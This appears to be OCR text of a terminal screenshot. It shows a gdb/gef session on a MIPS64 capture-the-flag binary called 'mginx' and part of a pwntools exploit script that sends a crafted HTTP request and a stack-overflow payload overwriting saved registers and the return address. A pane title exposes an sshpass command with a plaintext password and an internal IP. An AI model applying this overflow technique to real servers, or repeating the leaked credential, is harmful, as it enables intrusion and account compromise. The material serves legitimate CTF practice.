 wz-TianYi510Pro-15ICK ❐ 12 ● 1 vim
wz-TianYi510Pro-15ICK ❐ 12 ● 1 vim ×
sshpass -p 'amazing12138*' ssh wz@10.101.168.38 ×
0x120001ca0 <main+1388> daddiu sp, sp, 4288
0x120001ca4 <main+1392> jr ra
0x120001ca8 <main+1396> nop
threads
[#0] Id 1, Name: "mginx", stopped 0x120001c94 in main (), reason: BREA
KPOINT
trace
[#0] 0x120001c94 → main()
[#1] 0x1200018c4 → main()
gef➤ vmmap
[ Legend: Code | Heap | Stack ]
Start End Offset Perm Path
0x0000000120000000 0x0000000120003000 0x0000000000000000 r-x /nginx/pl
ayer/mginx
0x0000000120012000 0x0000000120013000 0x0000000000002000 rwx /nginx/pl
ayer/mginx
0x0000000120013000 0x0000000120014000 0x0000000000000000 rwx [heap]
0x000000fff37e2000 0x000000fff3885000 0x0000000000000000 r-x /lib/libu
Clibc-1.0.34.so
0x000000fff3885000 0x000000fff3894000 0x0000000000000000 ---
0x000000fff3894000 0x000000fff3895000 0x00000000000a2000 r-x /lib/libu
Clibc-1.0.34.so
0x000000fff3895000 0x000000fff3898000 0x00000000000a3000 rwx /lib/libu
Clibc-1.0.34.so
0x000000fff3898000 0x000000fff38b1000 0x0000000000000000 rwx
0x000000fff38b1000 0x000000fff38b9000 0x0000000000000000 r-x /lib/ld64
-uClibc-1.0.34.so
0x000000fff38c6000 0x000000fff38c8000 0x0000000000000000 rwx
0x000000fff38c8000 0x000000fff38c9000 0x0000000000007000 r-x /lib/ld64
-uClibc-1.0.34.so
0x000000fff38c9000 0x000000fff38ca000 0x0000000000008000 rwx /lib/ld64
-uClibc-1.0.34.so
0x000000fffbab7000 0x000000fffbad8000 0x0000000000000000 rwx [stack]
0x000000fffbffd000 0x000000fffbffe000 0x0000000000000000 r-x
0x000000fffdc35000 0x000000fffdc36000 0x0000000000000000 r-- [vvar]
0x000000fffdc36000 0x000000fffdc37000 0x0000000000000000 r-x [vdso]
gef➤
1 exp.py X
1 #coding=utf-8
2 from pwn import *
3 context.update(arch='mips64',endian='big',os='linux',
log_level="DEBUG")
4 debug = 0
5
6 libc = ELF('./lib/libc.so.0')
7 if debug == 1:
8 p = process(["qemu-mips64-static", "-L", "/home/wz/Desktop/
CTF/RCTF/mnginx/player", "./mginx"])
9 elif debug == 2:
10 p = process(["qemu-mips64-static", "-g", "1234", "-L", "/
home/wz/Desktop/CTF/RCTF/mnginx/player", "./mginx"])
11 else:
12 p = remote("127.0.0.1",3333)
13
14 def exp():
15 raw_input()
16 payload = "POST /xmzyshypnc"
17 payload += "  \r\n"
18 payload += "Connection: no"
19 payload += "Content-Length: "
20 payload += str(0xfff)
21 payload += "\r\n\r\n"
22 payload = payload.ljust(0xf0,'\x00')
23 p.send(payload)
24 bss_addr = 0x12001a250
25 read_addr = 0x1200018c4
26 payload = 'a'*0xf30
27 payload += p64(bss_addr)#gp
28 payload += p64(0x0000000120012000+0x500-0x88)#fp
29 payload += p64(read_addr)#$ra
30 payload += p64(0x12345678)#$sp
31 payload = payload.ljust(0x10ba,'a')
32 raw_input()
NORMAL exp.py 1% 1:1
"exp.py" 98L, 3325C
❐ 12 ↑ 1d 2h 1m 1 vim | 00:03 | 21 Oct wz wz-TianYi510Pro-15ICK